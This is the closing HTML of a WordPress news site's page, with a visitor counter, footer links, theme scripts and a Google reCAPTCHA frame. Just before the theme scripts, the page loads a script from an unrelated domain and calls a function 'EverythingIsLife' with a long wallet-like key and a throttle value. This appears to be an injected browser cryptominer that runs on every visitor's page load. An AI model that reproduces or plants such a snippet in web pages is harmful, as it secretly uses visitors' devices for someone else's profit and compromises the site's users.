src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/0.gif' alt='0'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/9.gif' alt='9'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/4.gif' alt='4' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/4.gif' alt='4'></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2'></noscript></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2'></noscript></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/2.gif' alt='2'></noscript></noscript></noscript><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/1.gif' alt='1' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/styles/image/cntdwn/1.gif' alt='1'></noscript></div><div id="mvctable"><table width='100%'><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'></noscript> Visit Today : 105</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'></noscript> Total Visit : 942221</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png'></noscript> Hits Today : 730</td></tr><tr><td style='font-size:2; text-align:;color:;'><img data-src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png' src='[data-uri]' class='lazyload'><noscript><img src='https://vishwavijetatimes.com/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png'></noscript> Total Hits : 6875570</td></tr></table></div></div></aside></div></div></div></div></div><div class="cm-footer-bar cm-footer-bar-style-1"><div class="cm-container"><div class="cm-row"><div class="cm-footer-bar-area"><div class="cm-footer-bar__1"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div><nav class="cm-footer-menu"></nav></div><div class="cm-footer-bar__2"><div class="copyright">Copyright &copy; 2026 <a href="https://vishwavijetatimes.com/" title=""><span></span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div></div></div></div></div></div></footer> <a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/vishwavijetatimes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/cache/autoptimize/js/autoptimize_single_917602d642f84a211838f0c1757c4dc1.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js" id="colormag-bxslider-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js" id="colormag-sticky-menu-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js" id="colormag-news-ticker-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js" id="colormag-featured-image-popup-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/navigation.min.js" id="colormag-navigation-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js" id="colormag-fitvids-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js" id="colormag-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js" id="colormag-custom-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script> </body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 02:02:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3AnGYQJKjNOSMMXym3Y1Ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769824986175');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>